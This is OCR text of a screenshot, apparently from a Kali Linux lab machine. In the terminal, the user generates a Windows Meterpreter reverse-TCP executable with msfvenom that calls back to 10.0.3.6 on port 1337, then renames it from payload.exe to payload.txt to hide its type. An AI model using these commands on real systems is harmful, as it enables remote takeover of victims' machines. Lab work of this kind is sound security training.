 VM 101 - Kali (1)
1 2 3 4 2 9:59
Kali Linux a...
elliot@Kali: ~
File Actions Edit View Help
┌──(elliot㉿Kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.3.6 LPORT=1337 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(elliot㉿Kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos payload.exe
┌──(elliot㉿Kali)-[~]
└─$ mv payload.exe payload.txt
┌──(elliot㉿Kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos payload.txt
┌──(elliot㉿Kali)-[~]
└─$